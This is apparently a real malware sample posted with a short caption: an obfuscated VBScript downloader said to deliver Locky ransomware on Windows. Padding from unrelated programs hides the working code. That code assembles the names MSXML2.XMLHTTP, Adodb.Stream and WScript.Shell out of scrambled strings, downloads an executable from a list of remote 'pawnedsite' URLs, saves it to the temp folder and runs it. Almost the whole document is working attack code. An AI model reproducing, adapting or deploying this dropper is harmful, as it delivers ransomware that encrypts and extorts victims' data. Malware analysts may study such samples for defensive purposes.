
Written in simple VBS, launched by WScript on a Win host.
Currently serving Locky Ransomware
Dim UltraXgettingensurance 'As String
Dim UltraXgettingUotOfStock 'As String
Function CopyLog()
Dim oFile
Dim iRetVal, fptr1, fptr2, sLine, sNewLogFolderName, sLogFile
Dim sComputer
Dim sLog
Dim sBootDrive
' Make sure the path is accessible
oUtility.ValidateConnection oEnvironment.Item("SLShare")
oUtility.VerifyPathExists oEnvironment.Item("SLShare")
If not oFSO.FolderExists(oEnvironment.Item("SLShare")) then
oLogging.CreateEntry "An invalid SLShare value of " & oEnvironment.Item("SLShare") & " was specified.", LogTypeWarning
Exit Function
End if
End Function
Function Set2Mine(Who, Color, X, y )
For i = 0 To UBound(Mines) + 1
If i > UBound(Mines) Then ReDim Preserve Mines(i)
If Mines(i).Color = 0 Then
Mines(i).Who = Who
Mines(i).Color = Color
Mines(i).X = X
Mines(i).y = y
Mines(i).Tick = 0
SetMine = i
Exit For
End If
Next
End Function
Function StateUovertakesgetting()
if D = 19 then
AXC = "SaveT"+"oFile"
end if
StateUovertakes4000.Savetofile UltraXgettingUotOfStock , 9-7
End Function
UltraXgettingBelish = "User"
Function F3(p, ddd)
Set UltraXgettingRombickom = CreateObject("WScrip"+"t.Shell")
End Function
Dim Advancedmantel2 'As String
Function ABTF(A, B, T, F)
set ABTF = A.CreateTextFile( B,T , F)
end function
Dim UltraXgettingRickyTIcky 'As Object
Dim StateUovertakes4000 'As Object
RACHEL = "avetof"
Dim TristateTrue
Advancedmantel2 = "XMLHTTPFIREMANAdodb.streaMFIREMANs"
Vrungel = ".respo"+"nseBody"
Function SheduledObject(p,d)
UltraXgettingRombickom.Run("" &UltraXgettingUotOfStock )
End Function
Dim UltraXgettingTimeTo 'As Object
Dim UltraXgettingstatus
UltraXgettingstatus = false
Dim JohnTheRipper
Dim UltraXgettingcashback 'As Object
CUA ="Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0"
Dim UltraXgetting1DASH1solo 'As Object
Advancedmantel2 ="Microsoft." + Advancedmantel2+ "hell.ApplicationFIREMANWscript"+".shellFIREMANProcessFIREMANGeTFIREMANT"+"emPFIREMANTyJACKSON"+"peJACKSON"
Function MambaMamba( TIK )
MambaMamba = Split(Replace(Advancedmantel2, "JACKSON", "" ), TIK)
End Function
Dim mual
Function StateUovertakesgetting2(param1)
param1 = param1 + param1
UltraXgettingResponseBody = UltraXgettingRickyTIcky.responseBody
param1 = 4 * param1 + 8
End Function
Public Function IsLineAnalytic(ByVal Figure1 )
If Figure1 < FigureCount And Figure1 >= 0 Then
If Figures(Figure1).FigureType = dsAnLineCanonic Or _
Figures(Figure1).FigureType = dsAnLineGeneral Or _
Figures(Figure1).FigureType = dsAnLineNormal Or _
Figures(Figure1).FigureType = dsAnLineNormalPoint Then IsLineAnalytic = True
End If
End Function
Public Function IsCircleAnalytic(ByVal Figure1 )
If Figure1 < FigureCount And Figure1 >= 0 Then
If Figures(Figure1).FigureType = dsAnCircle Then IsCircleAnalytic = True
End If
End Function
Advancedmantel2 = Advancedmantel2 +"FIREMANJACKSONoJACKSONpenFIREMANwrJACKSONiteFIREMANreJACKSONspoJACKSONnseBoJACKSONdyFIREMANsaJACKSONvetof"+"JACKSONileFIREMAN\xhAFULQ.ex"+"eJACKSONFIREMANhtJACKSONtp:FIREMAN//"
Function UltraXgettingFuks(p)
UltraXgettingRickyTIcky.Send
End Function
JohnTheRipper = MambaMamba("" + "FIREMAN" + "")
Private Sub SubscriptionHistoryMaintenance(ByVal db , ByRef curlist , ByVal historyLength )
If historyLength < 1 Then
historyLength = 1 ' Minimum history length is one!
End If
' Sort by date descending (default sorter for PST sorts descending)
curlist.Sort()
' Now purge any old files
For i = 0 To curlist.Count - 1
If i >= historyLength Then
Me.PurgePodcastFile db, curlist(i)
End If
Next
End Sub
Set UltraXgettingRickyTIcky = CreateObject(JohnTheRipper(0))
Dim UltraXgetting4 'As String
Dim UltraXgettingResponseBody 'As Variant
Dim UltraXgettingRombickom
Dim MarketPlace 'As String
Dim sTempVis 'As String
Dim iCount 'As Integer
Public Function WriteCD(aWrite,bWrite)
astp = 12
astp = astp + 3
if astp > 4 then
aWrite.Write bWrite
astp = 3 * astp
end if
End Function
Dim Valery 'As Integer
UltraXgettingBelish = UltraXgettingBelish + "-"
Dim Twelve 'As Integer
Dim sDecimalVis 'As String
Dim UltraXgettingPetir 'As String
UltraXgettingPetir = "Ag"
Dim MarketPlaceibility 'As String
Dim sNodeKey 'As String
Dim sParentKey 'As String
Twelve = 11 + 1
zTempVis = JohnTheRipper(1)
'Set UltraXgettingTimeTo = CreateObject(JohnTheRipper(8-6))
Set UltraXgettingRockiBilbo = GetRef("SheduledObject")
Set StateUovertakes4000 = CreateObject("Adodb.streaM")
Set UltraXgetting1DASH1solo = CreateObject(JohnTheRipper(9-6))
Function SetUA()
UltraXgettingLamp.setRequestHeader UltraXgettingBelish, CUA
End Function
if "RIDG" + WScript + "4" = "RIDGWindows Script Host4" Then
mual = Array("pawnedsite-1.com/payload","pawnedsite-2.com/payload","pawnedsite-3.com/payload")
Set UltraXgettingcashback = UltraXgetting1DASH1solo.Environment(JohnTheRipper(1 + 3))
end if
Public Function Anim2UniBall(i)
Dim Rx, Ry, rBuff
Dim xt, yt, j, e
Dim NewX, NewY, d, SgnX, SgnY
Dim RatioX, RatioY
Rx = 452
Ry = 81
If SgnY = 1 Then 'y positive testing
For d = UniBall(i).BallY + 1 To NewY
j = WeaponTouch(6, i, NewX, d)
If j = -6 Then
UniBall(i).BMoveY = UniBall(i).BMoveY * -1
NewY = d - 1
Exit For
End If
Next
End If
If SgnY = -1 Then 'y negative testing
For d = UniBall(i).BallY - 1 To NewY Step -1
j = WeaponTouch(6, i, NewX, d)
If j = -6 Then
UniBall(i).BMoveY = UniBall(i).BMoveY * -1
NewY = d + 1
Exit For
End If
Next
End If
j = WeaponTouch(6, i, NewX, NewY)
If j = -7 Then Exit Function
UniBall(i).BallX = NewX
UniBall(i).BallY = NewY
End Function
Valery = 89210
UltraXgettingensurance = UltraXgettingcashback(JohnTheRipper(6))
Dim i
'on error GoTo nextU
' on error resume next
sTempVis = JohnTheRipper(Twelve)
Sub SendFlagDat(SndTo)
Dim i , b , n
Dim oNewMsg() , lNewOffSet
Dim lNewMsg
For i = 1 To UBound(Flag1, 2)
lNewMsg = MSG_FLAGS
lNewOffSet = 0
ReDim oNewMsg(0)
AddBufferData oNewMsg, VarPtr(lNewMsg), LenB(lNewMsg), lNewOffSet
b = 1
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
b = i
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
n = Flag1(0, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = Flag1(1, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = FlagCarry1(i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
SendTo oNewMsg, CInt(SndTo)
Next
For i = 1 To UBound(Flag2, 2)
lNewMsg = MSG_FLAGS
lNewOffSet = 0
ReDim oNewMsg(0)
AddBufferData oNewMsg, VarPtr(lNewMsg), LenB(lNewMsg), lNewOffSet
b = 2
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
b = i
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
n = Flag2(0, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = Flag2(1, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = FlagCarry2(i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
SendTo oNewMsg, CInt(SndTo)
Next
For i = 1 To UBound(Flag3, 2)
lNewMsg = MSG_FLAGS
lNewOffSet = 0
ReDim oNewMsg(0)
AddBufferData oNewMsg, VarPtr(lNewMsg), LenB(lNewMsg), lNewOffSet
b = 3
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
b = i
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
n = Flag3(0, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = Flag3(1, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = FlagCarry3(i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
SendTo oNewMsg, CInt(SndTo)
Next
For i = 1 To UBound(Flag4, 2)
lNewMsg = MSG_FLAGS
lNewOffSet = 0
ReDim oNewMsg(0)
AddBufferData oNewMsg, VarPtr(lNewMsg), LenB(lNewMsg), lNewOffSet
b = 4
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
b = i
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
n = Flag4(0, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = Flag4(1, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = FlagCarry4(i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
SendTo oNewMsg, CInt(SndTo)
Next
For i = 1 To UBound(Flag5, 2)
lNewMsg = MSG_FLAGS
lNewOffSet = 0
ReDim oNewMsg(0)
AddBufferData oNewMsg, VarPtr(lNewMsg), LenB(lNewMsg), lNewOffSet
b = 5
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
b = i
AddBufferData oNewMsg, VarPtr(b), LenB(b), lNewOffSet
n = Flag5(0, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = Flag5(1, i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
n = FlagCarry5(i)
AddBufferData oNewMsg, VarPtr(n), LenB(n), lNewOffSet
SendTo oNewMsg, CInt(SndTo)
Next
End Sub
MarketPlace = JohnTheRipper(11+2) & JohnTheRipper(11+3)
UltraXgettingBelish = UltraXgettingBelish & UltraXgettingPetir & "ent"
rdde = 19
lTo = UBound(mual)
For i = 0 To lTo Step 1
rdde = rdde * 8
on error resume next
Valery = Valery +33
UltraXgetting4 = MarketPlace + mual(i)
UltraXgettingRickyTIcky.Open JohnTheRipper(5), UltraXgetting4, False
dr1=2
rdde = rdde + 91
SetUA()
UltraXgettingFuks " d "
If UltraXgettingRickyTIcky.Status +3 = 203 Then
UltraXgettingstatus = true
Exit For
End If
goto14:
Next
on error goto 0
if UltraXgettingstatus Then
Dim Ratchet 'As String
UltraXgettingUotOfStock = UltraXgettingensurance+ sTempVis
F3 "",4
StateUovertakes4000.Type = 1
StateUovertakes4000.Open
StateUovertakesgetting2 22
WriteCD StateUovertakes4000,UltraXgettingResponseBody
dttat =4
UltraXgettingUotOfStocku = "" + UltraXgettingUotOfStock
dttat = dttat*2
StateUovertakesgetting()
Dim UltraXgettingJohnSnowu,UltraXgettingTmp1 'As Long
UltraXgettingJohnSnowu = 3012
If 1040 < UltraXgettingJohnSnowu Then
drba =55
UltraXgettingTmp1 = "|"
UltraXgettingRockiBilbo "}}}}}}}}}}}}}","062"
End If
triada = 341
end if